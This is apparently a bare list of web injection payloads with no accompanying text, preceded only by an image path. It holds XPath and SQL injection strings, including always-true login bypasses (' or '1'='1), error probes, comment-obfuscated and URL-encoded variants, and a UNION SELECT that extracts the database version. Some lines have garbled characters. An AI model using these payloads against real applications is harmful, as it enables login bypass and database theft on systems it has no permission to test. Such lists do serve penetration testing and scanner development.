 Advanced
or name(//users/LoginID[1]) = 'LoginID' or 'a'='b
' or '1'='1
1/0
'%20o/**/r%201/0%20--
' o/**/r 1/0 --
;
'%20and%201=2%20--
' and 1=2 --
test�%20UNION%20select%201,%20@@version,%201,%201;�
test� UNION select 1, @@version, 1, 1;�